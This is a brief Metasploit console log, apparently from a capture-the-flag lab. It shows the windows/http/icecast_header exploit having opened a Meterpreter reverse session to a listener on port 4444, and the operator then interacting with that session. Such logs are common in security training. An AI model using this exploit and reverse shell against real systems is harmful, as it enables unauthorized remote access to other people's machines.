 msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.9.168.210:4444 → 10.10.38.15:49229 (10.10.38.15)
msf6 exploit(windows/http/icecast_header) > sessio[*] Meterpreter session 2 opened (10.9.168.210:4444 → 10.10.38.15:49229) at 2021-06-13 06:19:28
-0400
ns
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.9.168.210:4444 → 10.10.38.15:49229 (10.10.38.15)
msf6 exploit(windows/http/icecast_header) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >